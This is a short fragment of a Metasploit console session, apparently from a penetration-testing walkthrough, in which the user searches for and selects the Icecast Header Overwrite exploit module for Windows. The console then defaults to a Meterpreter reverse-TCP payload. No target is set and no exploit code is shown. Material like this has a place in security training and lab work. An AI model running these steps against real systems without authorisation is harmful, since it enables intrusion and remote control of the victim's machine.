 msf > search icecast
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) >